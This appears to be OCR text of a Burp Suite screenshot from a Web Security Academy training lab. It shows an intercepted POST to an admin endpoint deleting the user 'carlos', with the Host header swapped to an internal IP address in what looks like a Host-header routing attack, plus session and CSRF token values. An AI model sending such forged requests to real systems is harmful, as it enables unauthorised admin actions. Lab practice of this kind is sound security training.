 Request to https://0a13002e04cba56cc01028d70072007c.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST https://0a13002e04cba56cc01028d70072007c.web-security-academy.net/admin?csrf=z8FKv1edkB7kRMFIIRS7fNEuicKNOLlE&username=carlos HTTP/1.1
2 Host: 192.168.0.171
3 Cookie: _lab=
47%7cMC0CFC48%2bYp4y2aDuvk9bsxHepEFPAXsAhUAlv8urinWsIyyu6qVoxSFLA9iXBfFs60lRUoAE%2fqMBpEntoyZc4jyQoH42WeB%2fzbNE316tx%2bK5DFHh2CFFSghnIOt7IYt%2fhza59H
b; session=6EjLjvcGe7JcsXPXE6Lo1MqB9Hgyvv2G
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a13002e04cba56cc01028d70072007c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a13002e04cba56cc01028d70072007c.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=z8FKv1edkB7kRMFIIRS7fNEuicKNOLlE&username=carlos